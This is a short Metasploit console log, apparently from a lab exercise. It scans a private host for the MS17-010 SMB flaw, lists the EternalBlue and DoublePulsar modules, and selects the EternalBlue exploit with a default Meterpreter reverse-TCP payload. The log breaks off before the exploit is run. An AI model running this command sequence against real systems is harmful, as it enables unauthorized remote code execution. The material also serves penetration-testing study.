 msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.0.106
rhosts => 192.168.0.106
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[-] 192.168.0.106:445     - Rex::ConnectionTimeout: The connection with (192.168.0.106:445) timed out.
[*] 192.168.0.106:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Matching Modules
================
   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options